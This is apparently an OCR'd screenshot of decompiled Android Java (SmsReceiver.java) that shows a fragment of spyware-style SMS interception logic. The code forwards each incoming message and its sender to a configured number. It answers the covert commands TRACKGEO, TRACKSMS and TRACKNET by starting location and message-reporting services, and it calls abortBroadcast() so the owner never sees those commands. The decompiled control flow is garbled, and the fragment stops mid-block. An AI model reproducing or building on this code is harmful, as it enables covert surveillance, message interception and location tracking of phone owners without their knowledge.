 SmsReceiver.java
UNREGISTERED
SmsReceiver.java ×
62 paramContext.getContentResolver();
63 int i = 0;
64 if (i < arrayOfObject.length)
65 {
66 SmsMessage localSmsMessage = SmsMessage.createFromPdu((byte[])(byte[])arrayOfObject[i]);
67 String str2 = localSmsMessage.getMessageBody().toString();
68 String str3 = localSmsMessage.getOriginatingAddress();
69 String str4 = str1 + "SMS from " + str3 + " :\n";
70 str1 = str4 + str2 + "\n";
71 String[] arrayOfString = str2.split(" ");
72 if (PreferencesHelper.GetPref(paramContext, "TRACK_SMS_ENABLE").equals("true"))
73 {
74 String str11 = PreferencesHelper.GetPref(paramContext, "TRACK_SMS_NUMBER");
75 if ((!"TRACKGEO".equals(arrayOfString[0])) && (!"TRACKSMS".equals(arrayOfString[0])) && (!str11.equals(str3)))
76 {
77 Intent localIntent6 = new Intent(paramContext, MessageService.class);
78 localIntent6.putExtra("SENDTO", str11);
79 localIntent6.putExtra("BODY", "(" + str3 + ") " + str2.toString());
80 Log.i("cg:SMSReceiver", "Starting MessageService");
81 paramContext.startService(localIntent6);
82 }
83 }
84 if ("TRACKGEO".equals(arrayOfString[0]))
85 {
86 abortBroadcast();
87 Intent localIntent5 = new Intent(paramContext, LocatorService.class);
88 localIntent5.putExtra("SENDTO", str3);
89 Log.i("cg:SMSReceiver", "Starting LocatorService");
90 paramContext.startService(localIntent5);
91 }
92 label525:
93 do
94 while (true)
95 {
96 i++;
97 break;
98 if ("TRACKNET".equals(arrayOfString[0]))
99 {
100 abortBroadcast();
101 Intent localIntent4 = new Intent();
102 localIntent4.setAction("com.muratgokce.services.ServiceStart");
103 paramContext.sendBroadcast(localIntent4);
104 continue;
105 }
106 if (!PreferencesHelper.GetPref(paramContext, "TRACK_SMS_WORD").equals(arrayOfString[0]))
107 break label525;
108 if (!PreferencesHelper.GetPref(paramContext, "TRACK_SMS_NUMBER").equals(str3))
109 continue;
110 abortBroadcast();
111 String str10 = "YONLENDIRME-" + PreferencesHelper.GetPref(paramContext, "TRACK_SMS_ENABLE") + " BILDIRIMLERI KAPAT-" + PreferencesHelper.GetPref(paramContext, "TRACK_SMS_ABORT");
112 Intent localIntent3 = new Intent(paramContext, MessageService.class);
113 localIntent3.putExtra("SENDTO", str3);
114 localIntent3.putExtra("BODY", str10);
115 paramContext.startService(localIntent3);
116 }
117 while (!"TRACKSMS".equals(arrayOfString[0]));
118 abortBroadcast();
119 while (true)
120 {
121 String str8;
122 try
2 selection regions
Spaces: 2
Java